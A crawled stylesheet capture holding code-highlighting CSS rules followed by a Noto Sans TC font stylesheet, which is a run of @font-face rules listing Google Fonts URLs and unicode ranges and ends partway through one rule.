.com {
	color: #93a1a1;
}

.lit {
	color: #195f91;
}

.pun,.opn,.clo {
	color: #93a1a1;
}

.fun {
	color: #dc322f;
}

.str,.atv {
	color: #D14;
}

.kwd,.linenums .tag {
	color: #1e347b;
}

.typ,.atn,.dec,.var {
	color: teal;
}

.pln {
	color: #48484c;
}

.prettyprint {
	padding: 8px;
	background-color: #f7f7f9;
	border: 1px solid #e1e1e8;
}

.prettyprint.linenums {
	-webkit-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
	-moz-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
	box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
	margin: 0 0 0 33px; /* IE indents via margin-left */
}

ol.linenums li {
	padding-left: 12px;
	color: #bebec5;
	line-height: 18px;
	text-shadow: 0 1px 0 #fff;
}

--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/fonts/notosanstc.css
body_size: 45851
content:
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.32.woff2) format('woff2');
